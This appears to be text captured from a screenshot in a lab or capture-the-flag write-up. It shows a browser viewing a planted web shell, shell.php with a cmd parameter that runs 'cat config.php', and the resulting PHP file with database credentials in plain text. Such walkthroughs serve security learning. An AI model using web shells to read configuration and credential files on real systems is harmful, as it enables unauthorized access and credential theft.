 Not secure view-source:10.10.11.116/shell.php?cmd=cat%20config.php
Line wrap
1 <?php
2 $servername = "127.0.0.1";
3 $username = "uhc";
4 $password = "uhc-9qual-global-pw";
5 $dbname = "registration";
6
7 $conn = new mysqli($servername, $username, $password, $dbname);
8 ?>
9